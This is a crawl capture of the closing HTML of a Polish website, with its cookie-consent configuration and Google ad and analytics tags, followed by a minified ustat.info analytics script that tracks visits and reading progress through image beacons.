                        "_hjAbsoluteSessionInProgress", "_hjIncludedInSessionSample_*", "_hjFirstSeen", "_hjSession_*", "_hjSessionUser_*",
                        "_opt_awcid", "_opt_awgid", "_opt_awkid", "_opt_awmid", "_opt_expid", "_opt_utmc",
                        "AMP_TOKEN", "FCNEC", "FPID", "FPLC", "GA_OPT_OUT", "UULE", "OGPC", "OTZ", "SOCS"
                    ],
                    "onAccept": function () {
                        window.xUtils?.cookie('cc2_a', 'true', { expires: 365, path: '/' });
                        gtag('consent', 'update', {
                            'analytics_storage': 'granted'
                        });
                        console.log("CC analitics accepted");
                    },
                    "onRevoke": function () {
                        window.xUtils?.cookie('cc2_a', 'false', { expires: 365, path: '/' });
                        gtag('consent', 'update', {
                            'analytics_storage': 'denied'
                        });
                        console.log("CC analitics denied");
                    }
                },
                {
                    "name": "marketing",
                    "label": "Marketingowe Cookies",
                    "description": "Używamy marketingowych plików cookie, aby pomóc poprawić trafność otrzymywanych przez Ciebie reklam.",
                    "cookies": [
                        "__gads", "__gpi", "__gpi_optout", "__gsas",
                        "__Secure-*",
                        "_fbp",
                        "_gac", "_gac_*", "_gac_gb_*",
                        "_gcl_au", "_gcl_aw", "_gcl_dc", "_gcl_gb", "_gcl_gf", "_gcl_ha",
                        "1P_JAR",
                        "aboutads_sess*", "ACLK_DATA", "ADS_VISITOR_ID", "AEC", "AID", "ANID", "APC", "APISID", "ar_debug", "Conversion",
                        "DSID", "FCCDCF", "FPAU", "FPGCLAW", "FPGCLDC", "FPGCLGB",
                        "GED_PLAYLIST_ACTIVITY", "GPS", "HSID", "id", "IDE", "NID",
                        "muc_ads",
                        "pm_sess", "pm_sess_*", "PREF", "RUL", "SAPISID", "SEARCH_SAMESITE", "SID", "SIDCC", "SOCS", "SSID", "TAID", "test_cookie",
                        "wd",
                        "VISITOR_INFO1_LIVE", "VISITOR_INFO1_LIVE__k", "VISITOR_INFO1_LIVE__default", "xs", "YSC",
                        "ustat_*"
                    ],
                    "onAccept": function () {
                        window.xUtils?.cookie('cc2_m', 'true', { expires: 365, path: '/' });
                        gtag('consent', 'update', {
                            'ad_storage': 'granted',
                            'ad_user_data': 'granted',
                            'ad_personalization': 'granted'
                        });
                        (adsbygoogle = window.adsbygoogle || []).pauseAdRequests = 0;           // Resume sending google AdSense

                        console.log("CC marketing accepted");
                    },
                    "onRevoke": function () {
                        window.xUtils?.cookie('cc2_m', 'false', { expires: 365, path: '/' });
                        gtag('consent', 'update', {
                            'ad_storage': 'denied',
                            'ad_user_data': 'denied',
                            'ad_personalization': 'denied'
                        });

                        (adsbygoogle = window.adsbygoogle || []).requestNonPersonalizedAds = 1; // Request for non personalized Adsensne
                        (adsbygoogle = window.adsbygoogle || []).pauseAdRequests = 0;           // Resume sending google AdSense

                        console.log("CC marketing denied");
                    }
                }],
                "text": {
                    "title": "Nasza strona korzysta z plików cookie",
                    "intro": "Wykorzystujemy pliki cookie do personalizowania treści i reklam, aby analizować ruch w naszej witrynie. Informacje o tym, jak korzystasz z naszej witryny, udostępniamy partnerom reklamowym i analitycznym. Partnerzy mogą połączyć te informacje z  danymi otrzymanymi od Ciebie lub od stron trzecich.",
                    "acceptSettings": "Akceptuję wszystkie",
                    "rejectSettings": "Odrzucam wszystkie",
                    "necessaryTitle": "Wymagane Cookies",
                    "necessaryDescription": "Wymagane cookies umożliwiają na realizację podstawowych funkcji serwisu, takich jak: nawigacja i dostęp do zatrzeżonych obszarów serwisu. Portal nie może poprawnie funkcjonować bez tych cookies i mogą one zostać jedynie wyłączone poprzez zmianę ustawień Twojej przeglądarki.",
                    "notifyTitle": "Twój wybór dotyczący plików cookies na tej witrynie ",
                    "notifyDescription": "Używamy plików cookie, aby zoptymalizować funkcjonalność witryny i zapewnić najlepszą możliwą obsługę.",
                    "accept": "Akceptuję",
                    "reject": "Odrzucam",
                    "settings": "Ustawienia",
                    "closeLabel": "Zapisz i zamknij",
                    "on": "Wł.",
                    "off": "Wył.",
                },
                "theme": "light",
                "branding": {
                    "removeIcon": false,
                    "removeAbout": true,
                    "acceptText": "#fff",
                    "acceptBackground": "#000"
                }
            };

            CookieControl.load(config);
        })
    </script>
    

<script>
    var google_tag_params = {
        userType: 'unknown',
        sourceService: 'AUT',
        userTypeGroup: 'user'
    };
</script>
<script>
    /* <![CDATA[ */
/*    var google_conversion_id = 1070909337;*/ // id is set in gtag config script. To check
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1070909337/?value=0&amp;guid=ON&amp;script=0" />
    </div>
</noscript>

    </body>
</html>



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/425045376.b7esrvtlgp0hnjkszi6cfz1fxl2gsX
body_size: 7068
content:
if(top.window.Xb6ef4ed079f67f6e1689d4ce1f09e174==undefined) {top.window.Xb6ef4ed079f67f6e1689d4ce1f09e174=1;X425045376={a:function(){I425045376="b7esrvtlgp0hnjkszi6cfz1fxl2gsX";coo_n="us"+("t"+"at_")+I425045376+"=";coo_s=document.cookie.split(";");coo_uu_425045376=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_425045376=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I425045376+'_'+coo_uu_425045376+'?sess=72415425290579&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X425045376.w_act=1;X425045376.w_act_single=0;});this.aE(top.window,"blur",function(){X425045376.w_act_single=1;X425045376.lifelimit=(new Date().getTime())+3*60*1000;X425045376.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X425045376.aE(d,"mousemove",X425045376.rIT);X425045376.aE(d,"click",X425045376.rIT);X425045376.aE(w,"scroll",X425045376.rIT);X425045376.aE(d,"keyup",X425045376.rIT);X425045376.aE(d,"touchstart",X425045376.rIT);X425045376.aE(d,"touchmove",X425045376.rIT);X425045376.rIT();});this.ping=function(){if(X425045376.stopped!=0) return false;t=(new Date().getTime());if(X425045376.w_act==1 || X425045376.w_act_single==1) {X425045376.im('/livestat/b7esrvtlgp0hnjkszi6cfz1fxl2gsX/72415425290579?p='+X425045376.pos_progress+'&t='+t+X425045376.e_info);if(X425045376.e_info!="") X425045376.e_info="";if(X425045376.w_act_single==1) {X425045376.w_act=0;X425045376.w_act_single=0;}} else {if(t>X425045376.lifelimit) X425045376.imX();}if(t>X425045376.t_dur) X425045376.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X425045376.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X425045376;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X425045376.scrl);X.rE(top.window,"resize",X425045376.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VGVjaG5vbG9naWUlMjByZWFsaXpvd2FuZSUyMHc=","cHJ6ZW15JUM1JTlCbGUlMjB6JTIwdWR6aWElQzUlODJlbQ==","d29keSUyMHByemViaWVnYWolQzQlODUlMjB6Z29kbmll"];this.string_end = ["cHJ6eW5pZXNpZSUyMGQlQzUlODJ1Z29mYWxvd2UlMjBrb3J6eSVDNSU5QmNp","dyUyMHByenlzeiVDNSU4Mm8lQzUlOUIlQzQlODclMkMlMjBrdCVDMyVCM3Jh","d29keSUyMGplc3QlMjBpbndlc3R5Y2olQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X425045376.rsz();X425045376.scrl();},4500);this.aE(top.window,"resize",function(){if(X425045376.timer_resize!=false) clearTimeout(X425045376.timer_resize);X425045376.timer_resize=setTimeout(X425045376.rsz, 200);});this.aE(top.window,"scroll",function(){if(X425045376.timer_scroll!=false) clearTimeout(X425045376.timer_scroll);X425045376.timer_scroll=setTimeout(X425045376.scrl, 200);});}}setTimeout(X425045376.ping, 250);this.intv=setInterval(X425045376.ping, 5000);},rIT:function(){if(X425045376.intv==false) return false;clearTimeout(X425045376.idleTimer);X425045376.idleTimer=setTimeout(function(){ X425045376.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im425045376=document.createElement("img");im425045376.style.cssText='position:absolute !important; visibility:hidden !important;';im425045376.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im425045376.onload = function(){ if(im425045376.parentNode!=undefined) im425045376.parentNode.removeChild(im425045376); };im425045376.onerror = function(){ if(im425045376.parentNode!=undefined) im425045376.parentNode.removeChild(im425045376); X425045376.imX(); };document.body.appendChild(im425045376);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X425045376.a();}